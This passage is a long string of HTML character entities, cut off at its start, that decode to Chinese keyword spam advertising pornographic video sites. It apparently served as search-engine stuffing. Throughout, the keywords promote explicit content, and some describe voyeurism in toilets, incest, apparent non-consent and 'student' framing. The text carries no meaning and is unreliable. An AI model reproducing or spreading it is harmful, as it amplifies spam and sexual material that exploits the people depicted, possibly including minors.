2593;&#31449;&#44;&#20122;&#27954;&#26368;&#26032;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#31934;&#21697;&#23381;&#22919;&#35270;&#39057;&#44;&#22269;&#20135;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23435;&#38632;&#29734;&#19979;&#38754;&#22909;&#32039;&#22909;&#28287;&#22909;&#29245;&#44;&#31895;&#20102;&#22823;&#20102;&#32;&#25972;&#36827;&#21435;&#22909;&#29245;&#35270;&#39057;&#44;&#20061;&#33394;&#22312;&#32447;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#72;&#68;&#39640;&#28165;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#26080;&#20013;&#25991;&#44;&#20122;&#27954;&#40644;&#33394;&#29305;&#32423;&#29255;&#26080;&#30721;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#21320;&#22812;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21561;&#28526;&#44;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#44;&#31070;&#39532;&#21320;&#22812;&#100;&#121;&#56;&#56;&#56;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#23567;&#35828;&#32593;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#57;&#52;&#50;&#48;&#20813;&#36153;&#30475;&#29255;&#44;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#20813;&#36153;&#35270;&#39057;&#57;&#57;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#22269;&#22269;&#20135;&#23273;&#33609;&#24433;&#38498;&#32654;&#22899;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#32447;&#24433;&#38498;&#39318;&#39029;&#44;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#40657;&#19997;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#20154;&#22971;&#32;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20135;&#97;&#40644;&#33394;&#22823;&#29255;&#19981;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#30721;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#44;&#121;&#121;&#52;&#52;&#56;&#48;&#21320;&#22812;&#22330;&#29702;&#35770;&#56;&#48;&#115;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#22312;&#32447;&#30005;&#24433;&#35270;&#39057;&#44;&#22825;&#22530;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#21320;&#22812;&#19968;&#21306;&#19968;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#20037;&#20037;&#86;&#82;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#70;&#44;&#33609;&#33683;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#44;&#33609;&#33683;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#27717;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#44;&#35270;&#39057;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#44;&#29436;&#20154;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22320;&#22336;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#19968;&#20108;&#19977;&#26412;&#36947;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21306;&#27611;&#29255;&#49;&#56;&#44;&#20122;&#27954;&#39318;&#39029;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21345;&#44;&#30007;&#22899;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#19981;&#21345;&#20108;&#21306;&#44;&#22825;&#22825;&#25805;&#22825;&#22825;&#25805;&#44;&#23159;&#23159;&#20116;&#33394;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#23159;&#23159;&#22823;&#32508;&#21512;&#44;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#119;&#119;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#40644;&#29255;&#20837;&#21475;&#44;&#40644;&#29255;&#97;&#112;&#112;&#19979;&#36733;&#44;&#40644;&#29255;&#36719;&#20214;&#19979;&#36733;&#44;&#40644;&#29255;&#19979;&#36733;&#36719;&#20214;&#44;&#20892;&#22330;&#20027;&#20799;&#22899;&#49;&#57;&#56;&#52;&#20813;&#36153;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#32039;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#44;&#20892;&#26449;&#35825;&#22903;&#23567;&#31657;&#33673;&#104;&#25991;&#21512;&#38598;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#23429;&#23429;&#23569;&#22919;&#26080;&#30721;&#44;&#21448;&#32039;&#21448;&#22823;&#21448;&#29245;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22235;&#24029;&#23569;&#22919;&#25633;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#44;&#23569;&#22919;&#21448;&#32039;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#23569;&#22919;&#30495;&#20154;&#30452;&#25773;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22899;&#12383;&#12385;&#12424;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#28216;&#25103;&#44;&#23569;&#22919;&#21416;&#25151;&#24841;&#24773;&#29702;&#20262;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#29378;&#37326;&#23569;&#22899;&#30005;&#35270;&#21095;&#20813;&#36153;&#25773;&#25918;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#29087;&#22919;&#22899;&#20154;&#22971;&#20016;&#28385;&#23569;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#52;&#53;&#54;&#35270;&#39057;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#30007;&#22899;&#24615;&#26434;&#20132;&#20869;&#23556;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#21478;&#31867;&#32769;&#22919;&#24615;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#30333;&#23273;&#22806;&#22899;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#66;&#66;&#27611;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#23159;&#23159;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#44;&#22269;&#20135;&#36229;&#30896;&#65;&#86;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22825;&#22825;&#25852;&#19968;&#25852;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#33394;&#32508;&#21512;&#32593;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#20154;&#22971;&#19997;&#34972;&#44;&#50;&#48;&#50;&#48;&#20122;&#27954;&#33394;&#22108;&#22108;&#29408;&#29408;&#32593;&#31449;&#44;&#29240;&#29240;&#23567;&#25195;&#36135;&#27700;&#33021;&#20040;&#22810;&#21483;&#20986;&#26469;&#44;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20154;&#23567;&#35828;&#44;&#52;&#52;&#56;&#56;&#99;&#99;&#25104;&#20154;&#97;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20813;&#36153;&#32447;&#35270;&#39057;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#20135;&#31934;&#21697;&#21345;&#50;&#21345;&#19977;&#21345;&#22235;&#21345;&#21306;&#21035;&#44;&#20122;&#27954;&#26081;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#35266;&#30475;&#22312;&#32447;&#20154;&#35270;&#39057;&#44;&#22235;&#25151;&#33394;&#25773;&#24320;&#24515;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#44;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20185;&#36394;&#26519;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20013;&#22269;&#31934;&#23398;&#29983;&#22969;&#21697;&#23556;&#31934;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#28608;&#24773;&#25991;&#23398;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27431;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#21306;&#21035;&#44;&#26657;&#33457;&#21890;&#25105;&#20083;&#36824;&#29609;&#25105;&#35270;&#39057;&#44;&#33394;&#32769;&#22836;&#9587;&#120;&#120;&#120;&#32769;&#22836;&#32769;&#22836;&#44;&#104;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#44;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#97;&#118;&#25784;&#25784;&#22312;&#32447;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#21313;&#20843;&#23681;&#31105;&#40644;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#29788;&#20285;&#25945;&#32451;&#12299;&#22312;&#32447;&#44;&#22825;&#22825;&#30475;&#40644;&#33394;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26368;&#26032;&#31456;&#33410;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#20061;&#33609;&#22312;&#32447;&#44;&#20013;&#22269;&#22899;&#20154;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#31532;&#19971;&#38598;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#20599;&#25293;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#22312;&#32447;&#34987;&#51;&#20010;&#40657;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#57;&#49;&#25540;&#33258;&#25540;&#35270;&#31934;&#21697;&#57;&#49;&#44;&#26080;&#30721;&#65;&#86;&#22312;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#97;&#19968;&#32423;&#19968;&#38033;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#50;&#48;&#49;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#57;&#49;&#44;&#22312;&#32447;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#20154;&#28577;&#20013;&#25991;&#26032;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#26080;&#30721;&#50;&#48;&#50;&#48;&#44;&#20122;&#27954;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#20813;&#36153;&#25773;&#25918;&#20081;&#30721;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#44;&#24040;&#22823;&#40657;&#20154;&#44;&#21320;&#22812;&#31070;&#39532;&#31119;&#21033;&#35270;&#39057;&#44;&#22825;&#22825;&#29245;&#26085;&#26085;&#28577;&#65;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#21320;&#22812;&#34588;&#33469;&#116;&#118;&#22312;&#32447;&#44;&#21448;&#40644;&#21448;&#28287;&#30495;&#23454;&#32593;&#31449;&#19981;&#20184;&#36153;&#44;&#20122;&#27954;&#32508;&#21512;&#31038;&#21306;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#26080;&#30721;&#20122;&#27954;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#26080;&#30721;&#945;&#39640;&#28526;&#945;&#21943;&#21561;&#44;&#38738;&#38738;&#21866;&#21866;&#44;&#20037;&#20037;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#28608;&#24773;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#44;&#28459;&#30011;&#22312;&#32447;&#35266;&#30475;&#38889;&#28459;&#44;&#25104;&#20154;&#20840;&#40644;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#44;&#20122;&#27954;&#25104;&#33394;&#20037;&#20037;&#32593;&#31449;&#22812;&#26376;&#44;&#21999;&#21035;&#25554;&#22826;&#24555;&#22909;&#28145;&#20877;&#28145;&#28857;&#44;&#22269;&#20135;&#29255;&#20840;&#37096;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;&#25490;&#34892;&#27036;&#44;&#22825;&#22825;&#25784;&#22825;&#22825;&#33394;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20599;&#19978;&#20154;&#22971;&#40;&#39640;&#41;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#118;&#22825;&#22530;&#23567;&#35828;&#44;&#20813;&#36153;&#36229;&#32423;&#23148;&#29255;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35270;&#39057;&#39640;&#28165;&#26080;&#30721;&#44;&#31169;&#20154;&#24433;&#38498;&#21319;&#32423;&#25104;&#20154;&#19987;&#23646;&#30340;&#26032;&#20307;&#39564;&#44;&#20813;&#36153;&#29255;&#20840;&#40644;&#23569;&#22919;&#20869;&#35874;&#44;&#21547;&#32670;&#33609;&#20256;&#23186;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#44;&#27431;&#27954;&#26080;&#30721;&#31934;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20037;&#20037;&#44;&#25104;&#24180;&#24517;&#30475;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#29677;&#38271;&#27809;&#24102;&#32617;&#23376;&#35753;&#25423;&#20102;&#19968;&#33410;&#35838;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#65;&#86;&#20122;&#27954;&#20135;&#22269;&#20599;&#86;&#20135;&#20599;&#86;&#33258;&#25293;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#55;&#55;&#55;&#55;&#55;&#44;&#20016;&#28385;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#30495;&#20154;&#20570;&#30495;&#29233;&#20840;&#36807;&#31243;&#20813;&#36153;&#44;&#24736;&#24736;&#33394;&#24433;&#38498;&#44;&#20122;&#27954;&#40644;&#33394;&#24433;&#38498;&#44;&#29087;&#22899;&#27611;&#22810;&#29087;&#22919;&#20154;&#22971;&#20013;&#20986;&#44;&#20122;&#27954;&#43;&#26080;&#30721;&#43;&#27431;&#32654;&#43;&#21478;&#31867;&#44;&#12298;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#23047;&#22971;&#34987;&#25353;&#25705;&#24072;&#36827;&#20837;&#30340;&#29305;&#33394;&#21644;&#31119;&#21033;&#44;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#118;&#26080;&#30721;&#21306;&#27874;&#22810;&#37326;&#44;&#26085;&#38889;&#24615;&#20132;&#44;&#40635;&#35910;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#35910;&#20256;&#23186;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22269;&#20135;&#44;&#40635;&#35910;&#20256;&#23186;&#35270;&#39057;&#38463;&#23486;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#20108;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#32654;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#28608;&#28608;&#28608;&#32508;&#21512;&#32593;&#33394;&#25773;&#44;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#23159;&#23159;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#23567;&#35828;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#29255;&#44;&#20122;&#27954;&#118;&#27431;&#27954;&#118;&#26085;&#38889;&#118;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#20135;&#31934;&#21697;&#20081;&#23376;&#20262;&#20037;&#20037;&#31934;&#21697;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#27431;&#32654;&#20122;&#27954;&#44;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#112;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#33258;&#20135;&#37326;&#22806;&#25293;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#23569;&#22919;&#27969;&#27700;&#35270;&#39057;&#44;&#26085;&#26412;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#52;&#44;&#20122;&#27954;&#31532;&#19968;&#20813;&#36153;&#35270;&#39057;&#44;&#40635;&#35910;&#20037;&#20037;&#20116;&#26376;&#32508;&#21512;&#44;&#20122;&#27954;&#21464;&#24577;&#21478;&#31867;&#19987;&#21306;&#19997;&#34972;&#33258;&#25293;&#44;&#57;&#55;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20011;&#20011;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#20420;&#32599;&#26031;&#29702;&#35770;&#29255;&#44;&#39128;&#33457;&#24433;&#38498;&#21320;&#22812;&#29255;&#29702;&#35770;&#29255;&#44;&#21407;&#26469;&#31070;&#39532;&#29738;&#29738;&#22312;&#29702;&#35770;&#20013;&#30340;&#35282;&#33394;&#20998;&#26512;&#44;&#29702;&#35770;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#38889;&#22269;&#29702;&#35770;&#29255;&#44;&#31179;&#38686;&#29702;&#35770;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#50;&#48;&#50;&#50;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#40657;&#20154;&#19987;&#21306;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#22825;&#22825;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#23273;&#27169;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#26080;&#36974;&#25377;&#32593;&#31449;&#44;&#20132;&#23567;&#85;&#22899;&#22269;&#20135;&#31934;&#21697;&#35270;&#44;&#22899;&#21397;&#20599;&#31397;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#32654;&#22899;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918;&#44;&#26143;&#36784;&#24433;&#35270;